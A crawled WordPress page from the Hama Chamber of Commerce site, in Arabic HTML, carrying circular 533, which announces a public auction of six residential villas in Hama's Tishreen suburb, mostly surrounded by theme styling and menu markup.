

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hamachamber.com/report/1832/
body_size: 43943
content:
<!doctype html >
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>التعميم: 533 المتضمن: إعلان من مركز الدراسات والبحوث العلمية في المنطقة الوسطى بخصوص بيع ست فيلات سكنية في ضاحية تشرين بمدينة حماة بالمزاد العلني &#8211; غرفة تجارة حماة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; الخلاصة" href="http://hamachamber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; خلاصة التعليقات" href="http://hamachamber.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2Freport%2F1832%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2Freport%2F1832%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='msr-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-import/css/style.css?ver=1769709018' media='all' />
<link rel='stylesheet' id='manhal_cjobs_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/custom.css?ver=1769709018' media='all' />
<link rel='stylesheet' id='jquery-validate-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/mjv-validate.css?ver=1769709018' media='all' />
<link rel='stylesheet' id='manhal_cmembers_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-member-index/css/custom.css?ver=1769709018' media='all' />
<link rel='stylesheet' id='manhal-style-css' href='http://hamachamber.com/wp-content/themes/manhal/style.css?ver=1769709018' media='all' />
<link rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo&#038;display=swap&#038;ver=1769709018' media='all' />
<link rel='stylesheet' id='bootstraprtl-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/bootstrap.rtl.min.css?ver=1769709018' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/all.min.css?ver=1769709018' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/jquery.fancybox.css?ver=1769709018' media='all' />
<link rel='stylesheet' id='gallery-css' href='http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='style-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/main.css?ver=1769709018' media='all' />
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9" id="mygallery_custom-js"></script>
<link rel="https://api.w.org/" href="http://hamachamber.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hamachamber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://hamachamber.com/report/1832/" />
<link rel='shortlink' href='http://hamachamber.com/?p=1832' />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-270x270.png" />
</head>

<body class="rtl wp-singular report-template-default single single-report postid-1832 wp-theme-manhal">

<!-- Topbar Start -->
<div class="container-fluid">
    <div class="row bg-secondary py-2 px-lg-5">
            <div class="col-lg-6 text-center text-lg-start mb-2 mb-lg-0">
                <div class="d-inline-flex align-items-center">
                    <a class="text-white pe-3" href="http://hamachamber.com/">الصفحة الرئيسية</a>
                    <span class="text-white">|</span>
                    
                    <a class="text-white ps-3" href="">الأسئلة الشائعة</a>
                </div>
            </div>
            <div class="col-lg-6 text-center text-lg-end">
                <div class="d-inline-flex align-items-center">
                    
                </div>
            </div>
    </div><!-- /row -->
    <div class="row py-3 px-lg-5">
        <div class="col-lg-4">
            <a href="" class="navbar-brand d-none d-lg-block">
                <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3.png" alt="">
            </a>
        </div>
        <div class="col-lg-8 text-center text-lg-end">
            <div class="d-inline-flex align-items-center">
                <div class="d-inline-flex flex-column text-center pr-3 border-right">
                    <h6>ساعات الدوام</h6>
                    <p class="m-0">
                        8.30ص الى 2.30م                    </p>
                </div>
                <div class="d-inline-flex flex-column text-center px-3 border-right">
                    <h6>البريد الالكتروني</h6>
                    <p class="m-0">hamacham@scs-net.org</p>
                </div>
                <div class="d-inline-flex flex-column text-center pl-3">
                    <h6>تواصل معنا</h6>
                    <p class="m-0">00963332517700</p>
                </div>
            </div>
        </div>
    </div>
</div>    
<!-- Topbar end -->
<!-- Navbar Start -->
<div class="container-fluid p-0">
    <nav class="navbar navbar-expand-lg bg-dark navbar-dark py-3 py-lg-0 px-lg-5">
        <a href="http://hamachamber.com/" class="navbar-brand d-block d-lg-none">
            <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3w.png" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
        </button>
        
                <div id="navbarSupportedContent" class="collapse navbar-collapse"><ul id="menu-ar-main-menu" class="navbar-nav  mb-2 mb-lg-0 px-lg-4" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13 nav-item"><a itemprop="url" href="http://hamachamber.com/" class="nav-link"><span itemprop="name">الرئيسية</span></a></li>
<li  id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-43 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-43" data-bs-toggle="dropdown"><span itemprop="name">عن الغرفة</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-43">
	<li  id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">نبذة عن الغرفة</span></a></li>
	<li  id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b9%d9%86-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%ad%d9%85%d8%a7%d8%a9/" class="dropdown-item"><span itemprop="name">عن محافظة حماة</span></a></li>
	<li  id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9/" class="dropdown-item"><span itemprop="name">مجلس الإدارة</span></a></li>
	<li  id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">خدمات الغرفة</span></a></li>
	<li  id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">لجان الغرفة</span></a></li>
	<li  id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b3%d8%a7%d8%a8-%d9%84%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">الانتساب للغرفة</span></a></li>
</ul>
</li>
<li  id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b5%d9%86%d8%af%d9%88%d9%82-%d8%a7%d9%84%d8%aa%d9%83%d8%a7%d9%81%d9%84/" class="nav-link"><span itemprop="name">صندوق التكافل</span></a></li>
<li  id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-59 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-59" data-bs-toggle="dropdown"><span itemprop="name">المركز الإعلامي</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-59">
	<li  id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57 nav-item"><a itemprop="url" href="/news" class="dropdown-item"><span itemprop="name">أخبار وأنشطة</span></a></li>
	<li  id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 nav-item"><a itemprop="url" href="/report" class="dropdown-item"><span itemprop="name">تعاميم وقرارات</span></a></li>
	<li  id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 nav-item"><a itemprop="url" href="/law" class="dropdown-item"><span itemprop="name">قوانين وتشريعات</span></a></li>
	<li  id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67 nav-item"><a itemprop="url" href="/fair" class="dropdown-item"><span itemprop="name">معارض ووفود</span></a></li>
	<li  id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68 nav-item"><a itemprop="url" href="/commercial_ops" class="dropdown-item"><span itemprop="name">فرص تجارية</span></a></li>
</ul>
</li>
<li  id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499 nav-item"><a itemprop="url" href="/project" class="nav-link"><span itemprop="name">مشاريع الغرفة</span></a></li>
<li  id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241 nav-item"><a itemprop="url" href="http://hamachamber.com/jobs-index/" class="nav-link"><span itemprop="name">طلبات التوظيف وفرص العمل</span></a></li>
<li  id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a/" class="nav-link"><span itemprop="name">الدليل التجاري</span></a></li>
<li  id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-64 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-64" data-bs-toggle="dropdown"><span itemprop="name">تواصل معنا</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-64">
	<li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 nav-item"><a itemprop="url" href="http://hamachamber.com/contact/" class="dropdown-item"><span itemprop="name">بيانات الاتصال</span></a></li>
	<li  id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">شكاوى واقتراحات</span></a></li>
</ul>
</li>
</ul></div>    </nav>
</div>
<!-- Navbar End -->
 <!--==========Global area==========-->
<section class="global_area py-3">
            <div class="container">
                <div class="row">
                    <div class="col-md-9">
                        <div class="global_content">
                            <div class="about_tittle pb-4">
                                <h3 class="text-secondary">التعميم: 533 المتضمن: إعلان من مركز الدراسات والبحوث العلمية في المنطقة الوسطى بخصوص بيع ست فيلات سكنية في ضاحية تشرين بمدينة حماة بالمزاد العلني</h3>
                            </div>
                            <p>التعميم: 533<br />
المتضمن: إعلان من مركز الدراسات والبحوث العلمية في المنطقة الوسطى بخصوص بيع ست فيلات سكنية في ضاحية تشرين بمدينة حماة بالمزاد العلني<br />
تابعونا على تلجرام:<br />
https://t.me/hamachamber<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-<br />
#غرفة_تجارة_حماة<br />
#مركز_الدراسات_والبحوث_العلمية</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1833" src="http://hamachamber.com/wp-content/uploads/2024/01/٢٠٢٤٠١٢٩_١٣٣٤٢٦-730x1024.jpg" alt="" width="640" height="898" srcset="http://hamachamber.com/wp-content/uploads/2024/01/٢٠٢٤٠١٢٩_١٣٣٤٢٦-730x1024.jpg 730w, http://hamachamber.com/wp-content/uploads/2024/01/٢٠٢٤٠١٢٩_١٣٣٤٢٦-214x300.jpg 214w, http://hamachamber.com/wp-content/uploads/2024/01/٢٠٢٤٠١٢٩_١٣٣٤٢٦-768x1077.jpg 768w, http://hamachamber.com/wp-content/uploads/2024/01/٢٠٢٤٠١٢٩_١٣٣٤٢٦-1096x1536.jpg 1096w, http://hamachamber.com/wp-content/uploads/2024/01/٢٠٢٤٠١٢٩_١٣٣٤٢٦-1461x2048.jpg 1461w, http://hamachamber.com/wp-content/uploads/2024/01/٢٠٢٤٠١٢٩_١٣٣٤٢٦-scaled.jpg 1826w" sizes="(max-width: 640px) 100vw, 640px" /><br />
